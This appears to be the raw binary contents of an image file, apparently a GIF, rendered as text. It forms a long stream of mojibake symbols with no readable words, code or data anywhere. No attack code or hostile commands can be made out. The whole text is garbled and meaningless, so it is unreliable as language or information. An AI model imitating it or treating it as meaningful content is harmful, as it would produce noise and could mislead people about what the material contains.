ix9w銆zќY�?fQ�cv��pL��-�{[�A�������d�AӐp�R�Aơ�v��B�06p �.��
1BR!�@��������?Z��Y
d����Z����ێ��d�p�E���7u�B�@ZLa0���R��A�r�@U�mdi��юIV8�ԈϘC4���`�+���c�P�%��T��o
إB�ЉC�J�&��?@�N��2��JXA12��TE�,�9ո8��20� ��+�0�.Oo��t��
-��nl�����-Fs�7�b��ؓg��r]�� Gr�)�V8����V�9�5�A��`����s��݂W��(!�i�"�^W��9H�V� �,ݯt��YX
�I%�:�#�	v,���@� }�� �����L��7&���ι���~�;��?ЂUUKH���9ͭ%�Vc(��F=�7���� �2�R8���mP����b�<Co��B�ЌY(���U��e��y����ꌄ���f��qe(��,��}�#��~s�
��I	Q=��0f�-�o�+�/D��Y{��q�@ 9`z
Z� �q <o���
I=rBa��r�ɻ�B���h�,h�'G_3�?>8|�i7/n;�����a9̵������h��f���l�C�ք�	�<�	9�¥Ӡ �@U��?fal-�1��t �zǸ�ծ��� v ��2z�83?@��*b����\i��*�+��	��,u��i�{���D�G����#��xj���w��l�p'F�SBP��<=�S�6\,h�']�M{P�>6AZ��&�l����|�B���Q糣=�lw,�C�9�5�l�H@kE<����v����A��n��ǌX^�ؘ�:�Mm�3�i�"� 0��v�Ǽ�1�y�7U緃��L��O�`���o���=Mw�kR	��멻@�����o��E���]�����7�E�x�?(�q�M����c� E����p�*�ݢ�n�@j��vk ����9�{.�����8����}UW E���y qQ��q+�~�׀�}�4J�jbE��`y���y�Wn��` �e�h�
͠Š���z�W02�I�@�1{���UK� (����փ,U_��uu�MD�q(HmK�~�7-	�����q��0��\Y��:x9�}������fh�S�E�P�����}$u���Oh.�]�9p��eZ����Ws��Z @�:��D(K��
t����t�(���Q���S x���� ���P �Xw`i�`�G��P�
C�v�w2hR��A%��!��9��`��%��k��p��]1���v� ��-�$ሉ�;~H�H��3���Vn)�m�P��U��I�jl}��,D� Y;�3���pp	b
��p;�y�Ǉ�����-3-i��C��@�X H �p�@H��hpA�p7�3������p	�8�I(#0I6z�K��X (0�C��wWE0[�k�%���Z	Z�������q�WI�s;��\xy�g� m�nni
�Ր��b�P�1Y+xi��s;�����;Ʌ��r���3���&�g�P[T�������C���Ɂ�yuzV'��l���g��v�U���"0j��3�����)s����6���0��雧�a�	�B�2Y(,��`)��)�ٜp�
��bS��)�z�
�����5g��
	PL8(���A��H���
����{1 e@
e�KFx۹_ܥLX�'S�jb�� 1����٠��~p ��(tK�R���8-!�5I"�)ʁ[h�\h�ͩ�1	/
��P2E�V	�ڳ�P����@��
��g�tG�i�po�Ӑ��$��/u3�;��%j�9��p�Y�Lp���_
�a��:0�Іj���餕�h���=Z��Y�Pe�
z�
�_����*�Y~���E���Ӛ�z��X����>
�A� )p�uEB�X�Ӡ��GUgz�
���z�`� �*��)��z��(�PR
�1pL�>֫XP�
}.0	�d !�8g�� ���� ��z�Ӫ)�g /ǌ��<�����4p��9�0�jb��KI^�
��i���� ��	��9��o�"�(0� g���p�#�vL� >���5�%t�1&�@I+C�`P߄�r Z.�+w%�7�X������"�a6�p��q㆖�`/{L���u4�c+�</v4[ t���0�@�
밳�M]�nh�$� pZ�닗�b64  ;�6K�6_{4��N> ^��;��>��ˋ��p��G�p�۶���PA�	C�4v2n� ����;��� h�F04@{�7K�9)xL�%�a5�k^����;q�����;���t���N���n > �A���͂�q�Lfp�/� ���>�^`@���	�N��;�>]����P�5�t| �#��]�� \ժ��yQb+}o�� �	|p�Q��Qp�   Q�����c�Ѝe ^�kc� ��Ӣ�1 !�{��D� 	��/qp;���`�B2t�4u3cՖ��;; |���s��3��6ڰ7-������0*ar�/��TL�R��I��b{S7�F����   @A � @, 	T��|����vH���"n�~����)�>�;V�|4��x���V@��)  �  �x�p'c	�O��}����q��n������!�04W,�30�\7��[`���;����ЛҲ� |Θ����;�Dͪ��j���  ڠ�곹�>�#U�X 	�P�@�Q�X�+		0c��b,rܛq0@T`9N�Tc� ����� � 	�3lf�׌���;���	`�;Л�l��A-r��V�{��� f�X1���T`R1²n��IJ Ң�N�A���,���"�`c+�Y0����� ����ڳ�@���Y`�'LJ��� +  Im�M�>=�� A�]@��A	<K2N���0�� �a�c������0
��ʩ�"� ���N���d����m� v``�m��{� ]� n� 4���]p��d�� 
O �]�A�����i� ɍ�f{ȥ���O��5��P&@����`5��� �pN6�����} %�	�P��0tS7� 
u���/^4�b+����b�� 
��b����0OsC4Q�
�R�p,�
�PsW/P�y����|� ��	L>���se�4
��n^�P[� [��u 
�@�/�	� �p�V/@p����=��_�_p����P'��y��s�śC����Q��X+��$
�p
/�� 荰��	�`֐A/P�ay�0'�y���������_���^�~��/�� �� �P�p ���h>��Ta�5[��
�p
�@�a�aP% 
���A��� T;j2w1�΀�Y�엮⚎���%�A����� � �@�>
� 
�0
��0
PtP7l��;���ڣ&Ր,0啠�}0� _��.�	��� a�`K�>�.�P�p�U�^<�0������@Q��aΉC����P	Ğ����N3�7���=o�Q�?
�.�`�G����	@��, 0��
�~��`�V^yۄ/+1� '�
,����N`���G�p����1�A�������s�� �9p���� א p`��V�, ��`.БI��	%��@�R8�����,�4DI������0��H�b\p
�� a� �b 
DS0�0
\��p:��A���P~
	�6�� 9��\|7Ԑ��J���Bp��	k���C��<���O�����l!� A���a ��$�P���K�1_�s����~�����j3��� A�&D�8�� �-V(�`���V زb�A|��s�!�Q�����$�>&r"��]�$���Z?=�s���E�D���n��A	�[`����
F: ��e�~?�e}� ~�� ��m�/���׷��>i�P�%K��J����s�({�|���iY���oo���c���m4����gvo���3V�����ѡOw�9sr��n���:�@� ~ɩ7~���6;.��jN�����+ \m��
/Ae:B%"���N[�����9��Ï��S��#��ab+�`��Y�� ������Ԍ�d9���2��P�!tI4_Rr�5�Q��$i�$� ��*��j���r�/���䒃l�������2 ��4dsRJۄɊ
���8�!`�|��3�6C�bR�L@��q��#L�b���Hs�tWK_`�(["��Lq�D  p"/��� `j�%�p��j >� iX����<^y]��\:7�8��]xIa^z뵗^@����=h ��#
>B�|㍗ށ�u�|�Mq`��b�Vxcy�q�c����K������$�	�.p?(�b�^�׊���
�{�a��ކ���wX d�+��)Ν��
����d��yk�X��y�:�1�l��9��p�� ��B�c� H��`�ā!T:B�+�\pq)�b�XId�I�
��g�IDq
�|���\t�-�<HT����]v�He�q��A��& ~e�@���w�`�>�����&�� �]��~��
w����`���Egd�qa�{���������@�aF~��+���\0`"�"8�%�3 h@��f��#�688A�["T���H�opR��-<7��!t�A�G���_87�?}-��0pL�%��� !H,6W���Ov �@�q�A��	�{��
LQ����L�.�$Ѕ��N@ ��.H��{Tý��a���8�	)�D0 $I�aA�m������x�{�BvW�b��pI6T q(㼲h+$���U@��D͔�(�d�.�O�c q�B�SY�J�pHG6�
�(��X�9 �n���YH᠊u�"��B���`�Q�H p�p�������`��n���4��p� 0;���
�� <�h̓�@%I�f1I�����&R�d�� �B#E�ld�-LBn��Q�����h�4 P�d��X�8A}���$$8����ȇ�^��$�6�)'8aE@��؃V:ӧFu�8�@Q!q��!���:H"PF�4?h@�QT��q+N9�}�hs���!ԃ��xg.Ƒ���@��iQq�fd�f� a�ZXF���8�SC���aE=�>���i�b�"Iڊ��v 88�[�A
}�v�=�?F����5���>αS ����)�S�"�� �j\�>6�]�ec��s�5q�G.��U��ôb�ax[��v -�0�Q�����U��M�G�1  a���J-K
@�¨�5* �A�!�~,'`Q]�Zw �h m!Q\c8��+{s�Z�>6���E/l⚧+fq�]\��#� �"Ʊz@�� ��Q��q�M�c9��� ���ҏ��I4��!,B-���$	��"p����h��f�` $����`<�K�B3z��^/	hA~�(�Y�����h13bĹ8 B�'�$	����у�"A��?tqjR$��(��@Z�hz$!	�Hr."��
�m�+u�_(�]`@��Ђ�t�:Pr��R!�� ��E�=p:�P �A��R�#�i�5�q����e����k��������)�@����~��?�Eh��O�"��|���K���C��nr齁Pjx��W��K���m1ňQh�������3Fl`@�{� ~G�̞���$�6f dl�����ƿn�����A�mp	��9	{0�Շ���@]�z&������` �m0|�Xϋ�C3�>R���U7VU����؎��Q<��X��m��]�ċ�Uo�, �z��U������Bc�G=t��AY��,�~�uD5�{x��հ�q����:����} �꽨 |�UW'�Vw �����H�.�L
]���Z�Ct!}@���))�Ћ�c�����⁈ �U���R���|��E*�]�c��B�x��,@;�c�,P�9X���+0ؾm��|8 ��50�=X1}��	��^8 z��g�?5��J�VػY�=1������޳�EЁ�xM������*ؘ*HB�A��K�{���9@!�k0 �E��E k� *ԫ+�B"��.��{��ʂ|������Їq =5���ȂQB�{�yB=�>XXه}H�#ԇ|0�«���u�0�f8 Shآ��� I��5�BL�}���$�O<B�@�<�0�Jl��W|�W<B<��JE�J)}��{Ї]��B���8BC4�X�-�X����dT�Ҋ�$�E��[D�FFn��aFjGm�Fr|�l|�n��oFa�d,Gx�	BG]LG�Z�otGi�G~T�yt	{�G|�+}��~<H�p'(�mLǁ�ǂDH�$	0H����ǂ�ǉD�BdD|���\Ǎ�ȎL��  !�  � ,    � �  � �	H��A�*LȪ�ÇvR�@P�>8H� A�� C��H��I�Р!��5	/)�D��M�.\L"D&̓@�
Zs�H	�0��F�0n����H�X��$��O?�0���`Sȡm?�rQt�зpm2$ˁi҇KY-]�*��"M~����H�]�5z�j���d���ß�=e"��٠\�."�{wo��|���+xpH���z��NsOp���B�d{�sg�d����RӦQ���/cl�V��ގ��W�:��m|ie���q�aļ��E.���*"8w��� �%UV%P�v��T��(��b�%�TȀ�'@(� ��yF�d4��4M`��q��k��m��I������O"��
詀ae������ԋ���A�}�[�Y�M�"�hz=���K�UՑ� �f�`l��w4( i9��?��Aeۄ�LN0&���w�c,b�6l5��e*p&�/F"cTRũ��e���r���w:tIHR&@�n�#�d<�r�.g%C4�`�%.��d��������E֑�cGX���Is�ބ��I�%��!Л?j�+g��$�p��:��O����)?���QU͙�I)�D$�4��!�@Z߆;�!�W[��rɸ��"���{��/�)h���X���h�w^5A$ԛ.�g�!? ���&�4`���ɋC!�P�A��
�(e�Ɩ)���k�Uu��_w�#�4_ҳ^��	Ɋh.�G/��|2��6��p�-e��hkeL����h6[vIa�L��s���4�
e�nȧ?�su���I/�w��is�$��W5\��㏫�/��sŏ�_|�%��ೣ�޽��p�e�n���՘�l�bC�[�C]���x]�NҨ��� k��H|1Dr,��� ����<؜e�g=��u�Yp���Y&A���8cCw�;�
 -�AkN.����v�/K��66 �6��h�[����qX�zLd�o�cȲ�Z%.YU��n`֎�� d TМh�A��x�F�'<~P��B`��e,i�h�h&�@D��6D��@޴�Kp��f8I��E��A���!��{b:� ��:������`;X�h�iu
`^�d#�a�1�? �8~�f�B��#0��!m�A���!�Q=�b�y(s:c���H�
������4����"H��q�X,�K�@K:��$ x�r�2���C�dd�z���t8��X��)�C��܆��?-9�E* �i�l�(#�X��� %�`�O\�%P���H8�`H@$m'52<O��J�@&'��<���/ƱJ6�s�؜ RI�CD@������O�E��������&X��}�� 2 �`�4�%��pl�
�X�eHZғ�U$��x!��R��D5I'4%`�XA������f�l�z ��	����@K�Ș˅����Y$Xm�E�c(T���d��ۼ�$��tx���H�׻�U7H�� ���8F����T�5+��� %�q��2��Ep4�u�q̒��1��6{=�M9]��!>�"�l܀��)vP�����Aev@��� ��ͺ��$�pro�����$��J @O>1#����Vp���7�`�@0� ��
"0�Y�2H��>�'�!|�9i�1Vm`i�~~��P�� �1�B9[����0�I��ғ�ΰ�9��1|���L �.ȡ>��G�i�*�I���ȢX��8�>�1l�����D��e����22��e_�d�P8��& .�`�b����tH"Kt-���zRlx�~��um�8��>�'�p�{t���y@�U�<��$��/�Q`�F��h(<���
+��IY��;�B~�%�n��[J���8��:4�;�����µ�0�;��3A�0�*�ۈ@� 0L!�� �x�6�C�at�@ ���
8�+��H~�T^�2�-j*]O,g�|�o!�c� �~�.�cx�P���ws�u��2��e`B�� b,�B�x�Lq (���fo������}��&�
�0 utd����-LI���P[�9�mi[U�<��bʨ�5�o�: �p��J�xx�f*��𼖴Y�s�A�C��Ё\�_�>���$��f���n7�
� S�[��`9*!1,�T��� }3,��"��s����!w�>'����dd>�j�:��
��@�r�s)�Pu4�`�hF���������
-0�({-P{ؐ�ؐv�Gq��x�D��r?�{`!�PzFO�����Y�.�V���o!��ajvS'z��
\�
����gxp�ppe����`v��
o0k@{��{� `�P�P�
TX�J{jg][ ��0�z��TbY
Ȇl�:%s�F�j�FՁ/��N��x�~�'�4h�%Zw�@����1P�0�=��� {�e7��G8G�O(��؉I�
P� �[�DJ��`��0s�`�f�'�dP�"j&{�"�CpHIr8~L4S���pR�2�y��0LPx�x@O�@��u3�z�����'�{k0i�P�舄�����p�[�p������h��(K�t5k(&�k`�r��t8~�y57` �Wʸg�@g�p1P ���H1���zVW�p�0��*d�g����0�S���h�`��P����߆U��+�2Z�� Y7L!yմj�G#�o�`� c�@�Yb�p�
=p��5P�"�zwPEP����0݈��@�3�k0qP��H�1i��p �[�>�[P��x���L�B��?�h��� J��Ӕ�E#�9@�w p�~P ]9������ �"yuh��=@� :0308�w ��(-�g *@vP 	F�~�5������H��Dd|rT�Y_F%�2F�vo*h�OI#��T��
���9�'�p=@����r������ٚgð�� ���� 	3 
0�s�
��� k��ɩ̹�����8�rYKC�ٹ)�ٝ�(�n��5�h� �HO�)p��7`���y����L@ �`�� �%�y�2��i�.0	��� : P�8��`8(��_qT_/���i�MY����p$@�v���7�eY1p��� Ep�8��� =���@� 1��3�r l$�@������� ��H��I�Ő<6Ko�U���G��y�b:�*�A�P
$�
�Z�E����(�1��i�y��1p9P�s)>�i
� 1i��� ��@��r ���:@�J�J�+ �0i�کx(�r��3���jP)9��w0�w�Pbwz�s��P )p�h�1��L@�0	:�@��0�j�i H	Z���x�P0�*��i��E�h٪�J��`/�":��z����
1��Y��P�E�`�����6�� �@�P�2� �Zbd��Z�Z0L���ذ��J�;��h|	�m辰���P`����t����$`E ������/{�ˀp��6�`�� �1�d8B;�r0�a ���P�	[�O˓�Q+���YLu5Б�q�b*�^�K)��cP��X��%vp�����q��6[g@ ���Z�dx {��jiB�K���J�Q˸+�:%GEi�R��c�݉�_[Mnp�7p�w��W���� ���%c	�䛫�P�0鳿PbD���	�ߠ ��ؠ�K����x��3Y��W;az��;�+��$�@E�/���Ⱥ�����{��9�v�PF�-��Gz ����(�S��+�ƻ��;S+� LF��|H�;�^K�rhH�ܚ�;�,:�ip��� 1� P� �.�V<z�@	�B;�CK�J;�:�;���)-B� ��9,�\�=�+1E�e@�0K����ˠ��ņ�Ww	��j�rP�pЖ��3�+�K���������V�n\JƠ7�20�!_��"��x��%[=`j����K���pȇ,�0V����1?+�z��:�	��hL�����B&$�c�1X�[��:h���$d�0j[��[b�pIlx�˼Ż|; ̌<B 5K�B��� ʌ�*�������ܿ*�/��� ��"��#��=���ÖS��[ 3J����L������ �
�r Z��x��Y� al���۰�0[h�J��Ɨ�n2c�#� .��\�\���Bh�6��@��@�(�X�(p���,��.=���0E��5�� ������>M (Q'	P?A��t<B��J��x����#MO~��1����[��P�_��*.PK�L� ��P�m��o��l�72h?R?�J!*�H-�J-��LEX�e�ą� ��%7P ��LO���Q\ �t0-��
����d �]���
P�+�֝��YacJ ~^�d'I�R}=�cZ�L�nPw�pΖѶ&] H��{v��@��������![��,�+�����m		�6vShB<�TI#1�}���[��@�p�(��YI��@�}f��M܏ �C��V�� �[�����������3uX�^��݀A#A�J��C��]h,A=��@�3{����@�d�'����3��ݛ�- :@��-�G�㣀�;��=��?)J�2rxNH�ڝb C~�+��p��� �Y���ߏ�9 ����(��� �}�[�kP�i~㾐n��	�> ?(1BTdc,��Hnp*D�%���}�쬑)�"��̰�>��:�����2 �j.�P�
t�j��?�E��L���	��$K�6vN@<O	�LI�p�&=�ݶ^N�H��X�� ���0�B��* ��~�o �p��ׁ1�� ��E�6�����Nj26[$ެ�P^�S͢�����۟� ~� ��k�[��������@] 2��H��#K���^��o�`Od�Α���=���� ��l�r��{�M���H���
������H�j�.�[�I���S�ɐ�SN�I3���
�p�@H���}�P� ���@�V����p>�10sҵ�����{>'���N�(�����)�y�����h��=� �[���S�
���Ѭ�[A-��$��I�E{n9������%^b������n�L '�m
�]��0����ON|�����^�D�o9�w0�*���@	���y��ȟ�N\����| oP��N����&9
�W��A4.L���Å,��ڃ2(P���2J�h�BRRc�)U�|��%y�6�C���9� �f��A�N��N�I-!`���SQ���A"B��>��p�U�h�Ar� 
Z�r�,��J�q��{&�-Z�`�!�6x0��S�a�k�!]���S����
V�W��37�|��3ޚ|���I�Q�N]�]�E((K3eJ��|ӣ^Xk#�oc��.�<y��`!^����B���:uj��ŏ;��G�P�����mO��f8blz u����{.�>��(
k��(�<�"��<��(�=����7�`��b��/���.;�<�����(�����Z�;����Si5�Z��]yd������4��F��,2���T\�ū`TP�e$���( D&�L��;�����e�DdJ�Р>$���rЬ�r��3$��+Ǔ���2�8��b�%^|�F#߼϶4\��('���D*���J��;B_4�!����	�]MW�Z*"��`��"�����f!\�F�V<�p�4t�A�G<������W)+h����j�C4���1�;�8�H����BY-\�����1ju c1�<��W%���w�ql䑌�s���`"�JIj��Z�	PE!��E�Yh@�V8���V���M��E1m�� �Rb�J�$� �G����
@�	,ji��7�N,9�e���x\����Q��]Y���l�=ܠh%aS}.�2�g�rcp7
4|ܠ�B��G���y�NK���r�}H'���QBa�UF4�%m����(�v۽4b�]%�� <~��Y+k+�T��ă��k����l��2���>)%0_`:�^�:����ɾ�-�0�y�a%�5tP
�[w�H�P`�F�v�A�9���nw	B@�с�u�[P�%L�>P�� �������j/> a�� ���v��T�{� ��� ^ �	�C�btЂ�,�	-|C	ur
?2 �z!��u~���$ 9��� �}�`�x�2 @BLd��iӻ�P؁.|�	[؁�h�����.pH ���0.��=�b�8a¢4'dAF |�� @	(�VbJM�2����2%~�|�C-�p�C�2�d�H���@W.�=��~<�.�( ���� �p�,�|`hd /@� $�+��"?`�$���.�/  PB.��~ �D���`�c��Ģu��	�p���
�q��R �G^@@ ������)�  G�D������5@p� �/�� /�����0 PFa��#�+  �? ���$   Ĳ2��� �bGfL�D!�7l�����1VAH%�J���(sLf3  | 8�� `� �<��m(��k4C<!�����B"5* +��|(W��հ
-,�� �1QP!!���N�ڏ�E�DO���0�;jo||a��Kyb"� Ac�	�V�D��$~�`b��؁F� �B n�@F�ځ�
@��d�iU�	����/���RT��e���jO	~$�=!	����� �(�ը���
���J�uC�ʏ���� AAHG��|�������ݯ �j"��xp48���ޫ�z�%��>R�q���
R�QI0���*4LQ*$�eF?Hl��8���ja�"�6�����W�"  ���zX\.v�M-�?��� ����:w*^>\�O����Yb�N4 O�' �	�ZZ�e��lE��h,+b�P�ڲ��	`� �!P>8��Ԇ$J�*`����Ĝ �(Hb[��/x*���@��d)�('eT��ذ�5�Ґ|�v�i���`c��(a�� @i�)!
�B .�*�Wd����ḁ�4�׺6Gbw ���g�� � �
�g��*˓>譅�y�~lY�� �/�Or,�H�>�z�#I���@Cz�c5�"���v�
J�G����<�@����Bd"� ��^�8d�yt�S�`�<Z<)��@y�Q���Bpmx`����0��rզ�4`GVa�U���p�V��U���%�\�ЁU ��@�� �U��PGfo�ء��0�u'���*D@9�;a��ǿ}0jQ�F �� ��w���,����5CN��~��	��@iЇ��i�}��k�������(�A¨w U���P'���;h����	O�A��O:���hj�Q Qh?1�'�PQh��C A���,5�o�Q�>����>�����Q��h��@�:��:�.�:���S@P0�'�-H�'�Q  P���Qt(���h0�':8�Q�@,�<�� :p�a�
4r��J8xg��>`�x��3̃q+�Z9AP�8��rp�r�w��[��I�Q�#�O�b؂b�.x�O k@�pG,AXBG�x8x�rH+8��/��8�`(#sC�~��UT�j(���<PC�(O|�Q���D�h@%(Q��SpJDD�+�Gl���DP��0��>@�2<�<p 3�E�E���\��<��E3C���`��Y$r��[�Ep�E�`�����`�C +�S�bȀ PFP(�@`�t����b|�W8��Aǁ4C�JHCr� YdH���`pG�I3[�J`�2t�q[���]D�<�kЀ�� I�Hc����@XQ��Q8Q�Q(.Ԁ(: �Nt Zd@�Y��/�����HK�DKZ<�vT-riE�PG�<�J��)�G]�ɿ�I���@ ��H�bO�'(`�DP �bh�:N�kP�>����J��YT�7��I(��J�`�	�A!�W4K��ǂ�I����!���@k���Ŕ��|��J���r(�1��TD:��;������` �>8�44ſ�G7�H��A���/4{+*�@9�G2b�WP�1�r�ɿ����t��6|w؂�<�S�΍,F.�oxD��`D�bP��,L,K�<����s����Ϟ,�dOv(3K�~P�R��,���~��:��x�{�7(m|8T��I �c� DNicF tB'�'�4?%.x�Sp
,�RQ0将Q��|�&�Er���� *A� �EE3��Q�� �J��*-�� 7 �#�8<�1�� �-P��N\�9���Mm?N��q��-e��:@���?��'��  �aH@�{S~��E]T��@u�b�>ȣ$�)"��wr�?�
tp�ʳ���B�(��� �BUi�#%��0r-�cJ���&z� z�}� 0}�`�.� "7�A���a*�|ں.����� 7p `��k��.��� *�E:Z�SX*��[��؁8���K �ʑ�xۂ�IƠ��a��� '#@�(���9Z� N�q
��@�����S�Z:m���$��#�Z�] m�(  %@��B縊2һ#�)c�xS��jۙ��@�
s���>X��
���+-�0#X���S��Z�=�K\��]6+� ��� ���+�M[�U��r۶��W��ټ��䝱`Z7H�  �e�&�e\�]\ܽ���z�X� �w�+�p9�����]��-�][i�[�p��X݉��2" �8��� ��]��]��]�]6"0>��6-��	��M奞���}[��oE����
�9#H %�'���5��=ߪ=�`
�`����^�s��=�%�%As!ϥ����}[��R	`��-�a*��  p���#�����Z��` *��'mb>ء�� �^���`�^�n�ʩۺ�;�ݠk��8�3�]$&�.�`�!^cb6~�!��F��IXb@�!`H�譜�m��b)�!����S���(�s��  b8�d
$K��
��#��BZ6P�'+ 3`LȂ�5k�#^:$�W&�:W#�*>�p0+p7PF�EZ Mf$Jf6�:� e�؊U�=%w�^�fj��j^$hVf ��5fo6"�.qgr.gs>gPg^gvngw~gxn�	NgzN�s�g|�g}g6�}��r�gP�x.h��g���g�h�~�rg����qV�>hg>��h��h�&g3`.���^�犞.Ě�xv.�
߃&iV*����iyRh��6� 6�Y�%�F0qn���E��rgy*j�� �V�w&�8&Y������% !=�j�LО�����2����((��Њ��
� � $p�DZ�# +�k�k�sV��g"p���� p��7H�[������U�����ؚ�h�f�}&�8H�U���pƧ�� h,"Ȁ���l+�m��)z�ysgq���S�� �� � X a`�,X6#��P�y��   �N` @0�)B1���gI�Ԏ7�S{o�
a���')Hh`�q���Ӧ�1� ��l@֖�j�&�Á���QNh�77�2�
����ˢpKC�@��&p#�7�k�V��
�g��g��P`� ��ar��n.���xR*��� �������Ɗn���X��P�
�k6���@��.nJn7���(�r������
��xb�,�s9��0��" z�e8�:"�k/ho7؂�g�1`.CjoA�$�s3���,�]07x$8�r6M�r"�����sՎ�1�
�g�=��0�tY�6>��n6\�u]��oR����1o8 ho��m� E�@���h￱)��
�S��?��,g�8pFπ[�s~r� \���quo�6�ns��wuW��v]��f#���/x8�W �6Xx68#(u�`^Gv�e 'H+=%ec�x���� ��~h�U7x �r���� a���o6hw�#Hy��w��R^�{p�W��7�f[���,`�,�z��z����
�O�:��e�����1o'/� ؃f��8��� >��#�����{��{���g�@�` �?#X�
�z6x��/;6P|�s��r#��;5�z͏�X��w�
�}�/�ү�z �z  t���ς{��-��
L�Z�{�p��x���$�}������ѯ�8��Oa�rz(}�w� #����zT@���p� �7}�}0uhz#H���z��ҿ�S`��zd=�p�C�=8�1d ��"Đ�^��Gp�(G�4<��0��*4�`��Ǿ#K�����   �7n	���%Ҥ������^ҨQ1\p�H��(�@�FɁB�0�gV�^�J�jdC�Z�&$`p�{v2��f�$=�w3�H����s���@�DHM��H� 0����3��PJ@ I��fͶT�?7a':Y�zAװe�u`�ٸ��f���HJ aH� �=�D�I�3#:yV!�����m�3����,���=|i8�|5�$v��ٷ �Ub!�\ �o] ��XJ؁��a��0�H�t�@=���Ru�a=�h7� �t�b��s|���z��H�9J�r#`[~��a�|���	��t�����(I?# �Z�I��W�0��āU��#��ęf��0�8g���QcS]Й�v1�]L8!s	�"����J2i��D���@�3�ㄠ�H&:�%��0�c�k�Iϛ#����{�YO��O[ڪA����:�N#ta�T%&�V��&���	{�UT����(�I�A�\�`������ź��ҹG������
�>�{σ&��mjۄ&t�A��j9���~���%^��>���l�T"�j�넿����S���y���qx�g��+���j�J�zv� V	���mD�����g`?C�Qň��cG�%	��捸�u�팢0���6�Y��TZ�UVq�&�f֣�_Џ ``�]d��؆� [t�������U(f?p��d��ґYHN(�Ԝ�sD�L�S�"(B��.���"sg6�"vWv���с��y�!���=�T�D�8�P�|�����C�ַT�Z����L��b	؃�KUa� ��FT!��}��
.p�}��%"��	�໦(�����"(�*��V��N"��|�
H�,!�f�R���AZb$$�	M�Dgp���	V'	�CA	��0���8� Ib�h�L���=v���d�N��(�}��!���]���c\#��R@�эbN&fHA�1k:C��>2��|�1�Uȇ	�HE갂�|d#YH't� [TO��EI�Q��"Ѩ�{�,�PpF�F	Bp"� '!�G
r2Δ���-CK1:!#��%kd�<~1�_̥w
�;dV��|&4�iLO���ܕD��h"s��4`.��Ji����Te&�9�L����D�7��LqFМ�����-j�;�p��c�xz����>��cV!� �>����	 c.��M���
�(�Y��CWU�����w�hG=
R|vg�`�9N�����h7;��Pvt� %Du !�	  � ,   � �  � �	H����*\Ȱa�	3BH�(Q+�3j�ȱ�?VB&BjA�D!/��䱥˗/]���M`H�3&LX��ϟ@	��4�� 2�m�"�N�A�J�1���Д��R�����9��قA�VUq(M�n�V!D�Vd�ꍚ���n7jc��KB�}��񄽐}�)��<�BC�g�h�nֽ���鼑So�<��?�xt�q��H��b�t��UgdMUH�%5@wCRHH
�T1�oཇkWD���g���������x<��뼳o�_P��������&$!*��1�0��p _Z�5�O�A��,����<��O4�S��
$Z�`�	Lp]���2l��mm��D�Db�A���+���s-��	4�`@D2.)Q;��c�U�M?dHYQ� �UA%S�wM:T%1.0�Ö�qf��I�e�W%N<��TZ�aE.(D+��Ib��e��sݖA*lC �V1��+���1��4R7�"�?��J� ��O�h��id4�� ;��	N�t�9!�fS�Jԉ
��۬zy@J$�O�,R�W�]vH��͐���*�z9�l8�O#�bJ�t��_U� +�R�����?��κ�(�i��Ք�DAr7�t�Q�c��d ���8`\"�7
EB,�ɕ�΀$NG�;�G��#?}��@<S�V�� ����0�!H���M1G%����/9�D��?7�J������_��DQe�)��X;`7�@��~��e@'(���?r��m�m����d��4$��׬06jB�p7��B�@�Q&%�-���,��"���C?X� ?��2�Lo� $̴!Cr������oD/�P4���	 PL�(����<A<�w�`�!��F�O��������B�8��?PU$��$z%8w�O#�{��(��r�V#�<� ��f�2�#
����4��}'<a38�=�@	�D�2��p@a!�R����������PZ��	�Ќ	8 ���
�8�b�v �D��!��m?Xr��C <�����i<�.�"s%� QN��1*DS��:dO	0��R��l	?���HNAF#�?6I�haؠ��HED�� �h��6������@LxB$a�@+�:a4�q4�)� `����`Uf���#����	���:*�%��Q%�є[g8�Cc6��`�<S�I	�0���IS����	n~���@�	Ls���he;%	M?����R�Olp@{/�8"P����x���PX��r��C�0�jvc�Ҥ%6�La*ahG�فt)�e�I��PLjaR3PbLM�e$ �݂N��Q���Au�Ie)l�PUq���7��ŀ�M�9U����ZP�������$�?�Y²�bi'[��Vo& ��(�V���$5Xu�(	���5��]k8	��- r�����`Y��m�*���ԢƔ�:�G7����~v�S�\I[ڶ����A����ײ����N�y���o�����[2�����J��5 ����M�)���c: �S*����]j�8�SJ����
d� c��m���[Ԇ`��]�W_�����,"���4�eT��*3rRB@�d|�(#��,�=kʌޏ��Z���s�0��kE,��a ��ǃ;��v���b\c��C�B{9y �X��\�ȩ�ٛ�}j�u�/7�1q6v�s��P��(\��V dqޗ�_��Sw��-yk��Æ�7�x�3
u������t�;���n�G�f���H9�������]&,s�l�������3��N'�ÍU�Rc�@Q��x4�����u ��1큶����p�P+�7c�}��1G�Ldb�υ�����l�=�)�J7�a�`����{����Q�h���M1$� )p���`�Iē�Aҁ���{���5��� ����>mX�[��#H3���HO���͝�'�o|=��1 �?6�����4uA������)W��'�r3� H/�#b0���v���DyĬ����l�Op�,'w�ɕt�? ���A�ª[} _���;���~�a/��5Uv��!ЀDM��7T� P���#�M���ϗ˻ޏ�w���)�r1 �^!�o�,��U77吏<��>vF����w0�y
:�H����͘�J������'��;��(8�4x�O��>���2�pӃ��w߷�� �|���HAxa���gOEK|_誷ۃ �>0��(�t�W �P@Vj�wu� �V|GS�;�r�z ��pveP)���R@V	�~S�ؠ��_�ww.���� �rvEpw�1�H�M R�Tr!w�s��0�������o��i�|yrq1@M�X�3R �.�	�pFx�����uv~��laG�4�'=��� R0R�6&�%x�Gj�e��m�7tD'����ȈR�� -	��� z��p�E�W��{Ӄ�U脒���R�Ɇ ��_(#�`�:��
��s�a�W'=٦p�P_�wr��obW~Ͷw��3��_�B����(*'���
��:�6[6�s��� ��b�r���Xn�8%z� ����X�C�� � 1�8�: 0	rgr�w�q�zatȸ4��0J��`����b3��P�p1
0�0��?:� ����g`�	 +�l�|����aJ�%F`U� p��0P3��`9�����  ���N��	 ���+�4�1��z�F�Ж����;`�Y�z� a+�> ��c>0��	����Yy34@C����3 �n�b������' |  ^� 	���  ��iFPnD |0�/���@RY	@�D@���	�/l0��|�)��y"zg7h� �����( �J�@ 
A��đ�@q � � ^0|����y��w��i�	��q�-�I�J� ^�ZQ�v�T@ � 	!	(	��S��0� WB�'��#�Ul�� GyXJ���Д! ���i`�t�<�9�d��5�`�h��H��9n@LJ��z��q� ��G��	WY[����J�>��)�) �@gAd�5c�� ����'�#�; =zF��B�s�0�d�; ��>�Ш�CJ��`**�e�%@�א'"���-jF��q��ڠ���T`�X�Baf`/
d���Q`��)�ڔ�`��*�1�J~'���<J����Z�
